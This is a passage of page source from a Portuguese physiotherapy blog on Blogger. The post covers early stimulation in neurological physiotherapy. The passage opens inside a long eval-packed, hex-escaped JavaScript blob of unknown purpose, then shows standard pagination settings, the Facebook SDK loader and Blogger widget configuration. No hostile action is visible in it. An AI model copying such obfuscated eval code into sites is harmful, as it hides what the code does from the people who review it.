\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\j\\a\\M\\a\\u\\a\\T\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\n\\a\\o\\a\\L\\a\\p\\a\\j\\a\\H\\a\\o\\a\\p\\a\\j\\a\\A\\a\\u\\a\\G\\a\\18\\a\\w\\a\\J\\a\\j\\a\\L\\a\\n\\a\\F\\a\\u\\a\\p\\a\\j\\a\\j\\a\\G\\a\\F\\a\\A\\a\\u\\a\\j\\a\\H\\a\\13\\a\\S\\a\\j\\a\\w\\a\\z\\a\\j\\a\\J\\a\\H\\a\\j\\a\\u\\a\\J\\a\\z\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\b\\f\\a\\u\\a\\18\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\b\\10\\a\\F\\a\\T\\a\\j\\a\\H\\a\\M\\a\\G\\a\\o\\a\\o\\a\\J\\a\\j\\a\\F\\a\\13\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\c\\a\\j\\a\\p\\a\\w\\a\\A\\a\\o\\a\\u\\a\\18\\a\\F\\a\\j\\a\\u\\a\\z\\a\\z\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\H\\a\\p\\a\\u\\a\\G\\a\\p\\a\\j\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\G\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\A\\a\\u\\a\\w\\a\\J\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\o\\a\\M\\a\\j\\a\\c\\a\\X\\a\\D\\a\\X\\a\\T\\a\\Z\\a\\j\\a\\F\\a\\J\\a\\n\\a\\W\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\b\\10\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\H\\a\\13\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\S\\a\\n\\a\\F\\a\\18\\a\\j\\a\\18\\a\\w\\a\\L\\a\\j\\a\\O\\a\\X\\a\\X\\a\\j\\a\\S\\a\\T\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\H\\a\\T\\a\\F\\a\\p\\a\\j\\a\\13\\a\\b\\b\\a\\b\\U\\a\\b\\s\\a\\18\\a\\b\\l\\a\\b\\1b\\a\\b\\V\\a\\15\\a\\b\\m\\a\\X\\a\\j\\a\\b\\l\\a\\13\\a\\b\\d\\a\\b\\16\\a\\J\\a\\j\\a\\A\\a\\b\\16\\a\\b\\m\\a\\b\\f\\a\\b\\V\\a\\j\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\p\\a\\b\\Y\\a\\b\\r\\a\\H\\a\\j\\a\\b\\j\\a\\M\\a\\13\\a\\K\\a\\P\\a\\b\\i\\a\\S\\a\\Q\\a\\b\\m\\a\\K\\a\\X\\a\\15\\a\\b\\V\\a\\F\\a\\b\\t\\a\\y\\a\\G\\a\\b\\V\\a\\b\\A\\a\\H\\a\\b\\m\\a\\n\\a\\b\\16\\a\\b\\u\\a\\y\\a\\19\\a\\b\\h\\a\\b\\16\\a\\b\\s\\a\\X\\a\\c\\a\\b\\14\\a\\b\\p\\a\\j\\a\\H\\a\\17\\a\\17\\a\\j\\a\\T\\a\\J\\a\\18\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\k\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\n\\a\\H\\a\\j\\a\\P\\a\\w\\a\\z\\a\\j\\a\\P\\a\\G\\a\\T\\a\\j\\a\\p\\a\\w\\a\\p\\a\\13\\a\\n\\a\\F\\a\\j\\a\\H\\a\\w\\a\\A\\a\\T\\a\\n\\a\\W\\a\\b\\10\\a\\u\\a\\S\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\19\\a\\j\\a\\L\\a\\w\\a\\18\\a\\13\\a\\G\\a\\o\\a\\j\\a\\15\\a\\u\\a\\18\\a\\13\\a\\o\\a\\j\\a\\H\\a\\A\\a\\u\\a\\n\\a\\n\\a\\j\\a\\J\\a\\S\\a\\H\\a\\T\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\j\\a\\M\\a\\n\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\14\\a\\n\\a\\o\\a\\A\\a\\o\\a\\J\\a\\p\\a\\b\\R\\a\\W\\a\\b\\V\\a\\z\\a\\j\\a\\J\\a\\13\\a\\n\\a\\n\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\Z\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\z\\a\\F\\a\\L\\a\\F\\a\\n\\a\\n\\a\\F\\a\\P\\a\\j\\a\\w\\a\\J\\a\\n\\a\\w\\a\\J\\a\\o\\a\\j\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\F\\a\\J\\a\\p\\a\\j\\a\\w\\a\\J\\a\\15\\a\\o\\a\\G\\a\\w\\a\\p\\a\\j\\a\\M\\a\\F\\a\\n\\a\\F\\a\\G\\a\\j\\a\\D\\a\\D\\a\\D\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\w\\a\\n\\a\\w\\a\\p\\a\\W\\a\\j\\a\\Q\\a\\w\\a\\H\\a\\w\\a\\S\\a\\n\\a\\o\\a\\j\\a\\F\\a\\T\\a\\u\\a\\M\\a\\w\\a\\p\\a\\W\\a\\j\\a\\j\\a\\w\\a\\J\\a\\J\\a\\o\\a\\G\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\A\\a\\F\\a\\13\\a\\H\\a\\o\\a\\o\\a\\Q\\a\\o\\a\\J\\a\\p\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\n\\a\\o\\a\\p\\a\\j\\a\\G\\a\\z\\a\\J\\a\\j\\a\\w\\a\\M\\a\\F\\a\\J\\a\\j\\a\\S\\a\\F\\a\\G\\a\\z\\a\\o\\a\\G\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\y\\a\\j\\a\\H\\a\\o\\a\\u\\a\\G\\a\\M\\a\\15\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\b\\b\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\c\\a\\X\\a\\X\\a\\j\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\a\\j\\a\\H\\a\\p\\a\\u\\a\\p\\a\\w\\a\\M\\a\\b\\A\\a\\T\\a\\u\\a\\18\\a\\o\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\A\\a\\A\\a\\o\\a\\J\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\n\\a\\H\\a\\o\\a\\j\\a\\M\\a\\A\\a\\A\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\b\\16\\a\\b\\p\\a\\b\\R\\a\\b\\14\\a\\b\\16\\a\\b\\A\\a\\b\\y\\a\\b\\14\\a\\b\\p\\a\\b\\k\\a\\b\\b\\a\\b\\c\\a\\b\\A\\a\\b\\e\\a\\b\\r\\a\\b\\1a\\a\\j\\a\\J\\a\\F\\a\\J\\a\\o\\a\\j\\a\\S\\a\\b\\A\\a\\G\\a\\M\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\18\\a\\z\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\t\\a\\X\\a\\X\\a\\j\\a\\S\\a\\n\\a\\u\\a\\J\\a\\b\\h\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\o\\a\\j\\a\\b\\U\\a\\b\\q\\a\\13\\a\\o\\a\\G\\a\\W\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\u\\a\\18\\a\\H\\a\\j\\a\\15\\a\\w\\a\\z\\a\\o\\a\\j\\a\\b\\16\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\d\\a\\13\\a\\p\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\b\\V\\a\\J\\a\\j\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\S\\a\\w\\a\\J\\a\\z\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\f\\a\\b\\k\\a\\b\\14\\a\\b\\l\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\l\\a\\X\\a\\X\\a\\j\\a\\S\\a\\c\\a\\D\\a\\j\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\o\\a\\z\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\b\\V\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\b\\y\\a\\T\\a\\o\\a\\o\\a\\z\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\L\\a\\u\\a\\z\\a\\o\\a\\j\\a\\H\\a\\M\\a\\G\\a\\F\\a\\n\\a\\n\\a\\j\\a\\L\\a\\Z\\a\\j\\a\\J\\a\\13\\a\\j\\a\\u\\a\\M\\a\\p\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\15\\a\\b\\m\\a\\l\\a\\j\\a\\P\\a\\b\\m\\a\\l\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\F\\a\\T\\a\\13\\a\\n\\a\\u\\a\\G\\a\\b\\f\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\b\\f\\a\\b\\d\\a\\b\\y\\a\\b\\10\\a\\b\\e\\a\\b\\p\\a\\b\\l\\a\\b\\A\\a\\b\\e\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\u\\a\\G\\a\\M\\a\\15\\a\\w\\a\\Q\\a\\o\\a\\j\\a\\17\\a\\X\\a\\X\\a\\j\\a\\15\\a\\o\\a\\w\\a\\18\\a\\15\\a\\p\\a\\j\\a\\y\\a\\17\\a\\X\\a\\j\\a\\u\\a\\p\\a\\p\\a\\u\\a\\M\\a\\15\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\F\\a\\n\\a\\z\\a\\o\\a\\G\\a\\j\\a\\P\\a\\o\\a\\S\\a\\b\\h\\a\\w\\a\\p\\a\\j\\a\\P\\a\\T\\a\\j\\a\\J\\a\\o\\a\\P\\a\\o\\a\\G\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\j\\a\\K\\a\\D\\a\\j\\a\\b\\A\\a\\j\\a\\c\\a\\O\\a\\X\\a\\j\\a\\H\\a\\o\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\H\\a\\j\\a\\L\\a\\F\\a\\F\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\F\\a\\J\\a\\n\\a\\F\\a\\u\\a\\z\\a\\j\\a\\A\\a\\F\\a\\19\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\c\\a\\j\\a\\A\\a\\W\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\S\\a\\S\\a\\G\\a\\j\\a\\n\\a\\F\\a\\M\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\15\\a\\u\\a\\H\\a\\b\\y\\a\\13\\a\\S\\a\\j\\a\\J\\a\\u\\a\\Q\\a\\j\\a\\G\\a\\o\\a\\L\\a\\j\\a\\p\\a\\G\\a\\13\\a\\o\\a\\j\\a\\b\\R\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\o\\a\\A\\a\\T\\a\\n\\a\\u\\a\\p\\a\\o\\a\\H\\a\\j\\a\\T\\a\\u\\a\\G\\a\\o\\a\\J\\a\\p\\a\\j\\a\\u\\a\\J\\a\\w\\a\\A\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\H\\a\\15\\a\\F\\a\\P\\a\\j\\a\\b\\b\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\14\\a\\b\\e\\a\\b\\10\\a\\b\\y\\a\\b\\A\\a\\b\\10\\a\\b\\14\\a\\b\\o\\a\\b\\10\\a\\j\\a\\T\\a\\G\\a\\o\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\M\\a\\F\\a\\n\\a\\13\\a\\A\\a\\J\\a\\c\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\c\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\u\\a\\T\\a\\T\\a\\o\\a\\J\\a\\z\\a\\j\\a\\S\\a\\n\\a\\F\\a\\18\\a\\18\\a\\o\\a\\G\\a\\j\\a\\b\\10\\a\\15\\a\\o\\a\\A\\a\\o\\a\\b\\o\\a\\T\\a\\F\\a\\H\\a\\o\\a\\j\\a\\p\\a\\15\\a\\o\\a\\A\\a\\o\\a\\n\\a\\w\\a\\S\\a\\H\\a\\j\\a\\S\\a\\F\\a\\p\\a\\p\\a\\F\\a\\A\\a\\j\\a\\b\\u\\a\\o\\a\\S\\a\\j\\a\\b\\Y\\a\\o\\a\\H\\a\\w\\a\\18\\a\\J\\a\\j\\a\\b\\V\\a\\J\\a\\H\\a\\T\\a\\w\\a\\G\\a\\u\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\L\\a\\G\\a\\F\\a\\A\\a\\b\\b\\a\\15\\a\\u\\a\\G\\a\\b\\b\\a\\F\\a\\z\\a\\o\\1h\\1g\\1h\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\1h\\1g\\1h\\a\\b\\G\\a\\P\\a\\t\\1h\\1g\\1h\\a\\b\\G\\a\\S\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\11\\1e\\b\\J\\1e\\b\\L\\1g\\b\\K\\1g\\b\\n\\1g\\b\\H\\1g\\b\\E\\1g\\b\\N\\1c\\1l\\b\\E\\1n\\b\\J\\1e\\b\\n\\1c\\1l\\b\\M\\1e\\b\\n\\1O\\b\\K\\1A\\b\\D\\1f\\Y\\1d\\1B\\b\\E\\1e\\b\\13\\1e\\b\\n\\1z\\b\\K\\1c\\1c\\1c\\1q\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\K\\1c\\1S\\b\\15\\1A\\b\\Q\\1f\\b\\D\\1f\\10\\1d\\1d\\1e\\b\\n\\1q\\b\\W\\1c\\1B\\b\\n\\1F\\b\\X\\1e\\b\\Z\\1c\\1c\\1m\\1o\\b\\S\\1e\\1M\\b\\D\\1f\\Y\\1d\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\1z\\1N\\1z\\1g\\b\\Q\\1c\\1c\\1l\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\N\\1f\\b\\E\\1e\\b\\n\\1c\\1d\\1n\\b\\H\\1f\\b\\n\\1d\\I\\I\\b\\E\\1e\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1f\\b\\J\\1e\\b\\E\\1c\\1l\\b\\M\\1r\\b\\N\\1f\\b\\E\\1d\\1m\\1d\\1o\\b\\E\\1n\\b\\J\\1e\\1c\\1l\\b\\M\\1r\\b\\D\\1f\\16\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1x\\1x\\1c\\1l\\b\\S\\1e\\b\\H\\1f\\b\\n\\1d\\1c\\1l\\b\\L\\1n\\b\\L\\1f\\b\\D\\1f\\V\\1d\\1d\\1e\\b\\17\\1r\\b\\18\\1e\\b\\D\\1f\\1b\\1d\\1q\\b\\E\\1e\\b\\n\\1c\\1q\\b\\D\\1f\\1b\\1d\\1g\\b\\D\\1f\\1a\\1d\\1c\\1g\\b\\H\\1f\\b\\n\\1d\\1c\\1m\\1m\\1o\\b\\M\\1r\\b\\L\\1m\\1e\\b\\D\\1f\\14\\1d\\1g\\R\\14\\1g\\R\\b\\1g\\b\\D\\1f\\U\\1d\\1f\\b\\D\\1f\\R\\1d\\1d\\1e\\b\\D\\1f\\b\\1d\\1c\\1g\\14\\1g\\1l\\1m\\1c\\1c","\\I","\\w\\s\\o\\k\\v","\\I\\I\\I\\I\\I\\I\\I\\I\\I\\I\\n\\U\\b\\I\\n\\R\\G\\I\\n\\R\\R\\I\\n\\R\\1b\\I\\n\\R\\1a\\I\\n\\R\\16\\I\\n\\R\\14\\I\\n\\16\\E\\I\\n\\U\\F\\I\\n\\U\\R\\I\\n\\R\\F\\I\\n\\V\\10\\I\\n\\R\\H\\I\\n\\16\\Y\\I\\n\\U\\E\\I\\n\\U\\G\\I\\n\\V\\b\\I\\n\\R\\C\\I\\n\\V\\1a\\I\\n\\U\\C\\I\\n\\R\\E\\I\\n\\U\\U\\I\\n\\V\\Y\\I\\n\\V\\E\\I\\n\\V\\F\\I\\n\\U\\V\\I\\n\\16\\F\\I\\n\\16\\C\\I\\n\\R\\Y\\I\\n\\V\\H\\I\\n\\16\\R\\I\\n\\16\\U\\I\\n\\V\\G\\I\\n\\V\\V\\I\\n\\U\\1a\\I\\n\\V\\U\\I\\n\\U\\B\\I\\n\\U\\Y\\I\\n\\16\\16\\I\\n\\16\\V\\I\\n\\V\\R\\I\\n\\16\\14\\I\\n\\16\\1a\\I\\n\\U\\14\\I\\n\\16\\1b\\I\\n\\10\\C\\I\\n\\10\\F\\I\\n\\16\\10\\I\\n\\V\\1b\\I\\n\\U\\10\\I\\n\\V\\16\\I\\n\\16\\B\\I\\n\\Y\\10\\I\\n\\Y\\U\\I\\n\\Y\\R\\I\\n\\V\\B\\I\\n\\Y\\Y\\I\\n\\10\\Y\\I\\n\\Y\\1a\\I\\n\\Y\\E\\I\\n\\Y\\V\\I\\n\\Y\\F\\I\\n\\Y\\1b\\I\\n\\Y\\H\\I\\n\\Y\\G\\I\\n\\Y\\16\\I\\n\\10\\14\\I\\n\\V\\C\\I\\n\\Y\\B\\I\\n\\Y\\C\\I\\n\\10\\R\\I\\n\\10\\V\\I\\n\\U\\16\\I\\n\\10\\1b\\I\\n\\10\\b\\I\\n\\Y\\b\\I\\n\\10\\10\\I\\n\\10\\1a\\I\\n\\10\\16\\I\\n\\U\\1b\\I\\n\\R\\U\\I\\n\\10\\B\\I\\n\\16\\b\\I\\n\\10\\U\\I\\n\\R\\V\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\U\\I\\n\\10\\H\\I\\1p\\14\\n\\R\\f\\Y\\d\\I\\n\\U\\H\\I\\n\\R\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\10\\I\\n\\R\\B\\I\\n\\10\\E\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\Y\\I\\h\\x\\p\\e\\v\\k\\r\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\b\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\R\\I\\t\\f\\v\\x\\t\\p\\I\\1p\\14\\n\\d\\V\\e\\b\\n\\V\\I\\n\\10\\G\\I\\n\\Y\\14\\I\\Z\\v\\t\\k\\p\\i\\I\\k\\h\\I\\z\\j\\k\\o\\f\\I\\R\\1a\\I\\v\\r\\Z\\v\\t\\k\\p\\i\\I\\U\\V\\I\\y\\c\\t\\I\\f\\y\\c\\o\\I\\s\\c\\t\\w\\f\\K\\p\\v\\I\\U\\10\\I\\p\\f\\z\\I\\X\\f\\i\\G\\n\\s\\I\\n\\R\\10\\I\\V\\R\\I\\U\\Y\\V","","\\h\\t\\r\\q\\E\\j\\c\\t\\E\\r\\g\\f","\\t\\f\\s\\o\\c\\e\\f","\\a\\z\\1q","\\a\\d","\\i"];1T(1t(1u,1v,1i,1s,1k,1y){1k=1t(1i){1w(1i<1v?1j[4]:1k(1G(1i/1v)))+((1i=1i%1v)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1y[1k(1i)]=1s[1i]||1k(1i)};1s=[1t(1k){1w 1y[1k]}];1k=1t(){1w 1j[7]};1i=1};1E(1i--){1D(1s[1i]){1u=1u[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1s[1i])}};1w 1u}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6E|x6D|x6F|x70|x72|x71|x74|x73|x75|x76|x77|x79|x41|x42|x7A|x43|x44|x45|x46|x7C|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x4F|x50|x33|x36|x51|x52|x34|x53|x35|x55|x54|x56|x30|x57|x37|x58|x59|x5A|x39|x38|x29|x5D|x28|x5B|x2C|x22|_0xf505x3|_0x1378|_0xf505x5|x7B|x7D|x3D|x3B|x5F|x2B|x20|_0xf505x4|function|_0xf505x1|_0xf505x2|return|x2D|_0xf505x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|126'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4wUsauMWse7WNjSeh3g2JI3hWahg:1768883991864';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3404079820282143373','//www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html','3404079820282143373');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3404079820282143373', 'title': 'Fa\xe7a Fisioterapia', 'url': 'https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html', 'canonicalUrl': 'https://www.facafisioterapia.net/2020/11/estimulacao-precoce-na-fisioterapia.html', 'homepageUrl': 'https://www.facafisioterapia.net/', 'searchUrl': 'https://www.facafisioterapia.net/search', 'canonicalHomepageUrl': 'https://www.facafisioterapia.net/', 'blogspotFaviconUrl': 'https://www.facafisioterapia.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - RSS\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3404079820282143373/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Fa\xe7a Fisioterapia - Atom\x22 href\x3d\x22https://www.facafisioterapia.net/feeds/6807179161523661228/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4746253434854305', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '6807179161523661228', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYuD8YRY4VGAXaOMa-9-MZYn2eHU1qI7U-Of2DSx1Vd7k8FDiWlo9g0AiaQtud9biniFK-0ujyJzt857cfgbTUiAMM73h_e81pdVzlapdU5qoLaH525CZt2tyJrzSts_DifmbFO8NpHbc/s72-c/image-787613.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiYuD8YRY4VGAXaOMa-9-MZYn2eHU1qI7U-Of2DSx1Vd7k8FDiWlo9g0AiaQtud9biniFK-0ujyJzt857cfgbTUiAMM73h_e81pdVzlapdU5qoLaH525CZt2tyJrzSts_DifmbFO8NpHbc/s320/image-787613.png', 'pageName': 'Estimula\xe7\xe3o precoce na Fisioterapia Neurol\xf3gica', 'pageTitle': 'Fa\xe7a Fisioterapia: Estimula\xe7\xe3o precoce na Fisioterapia Neurol\xf3gica', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 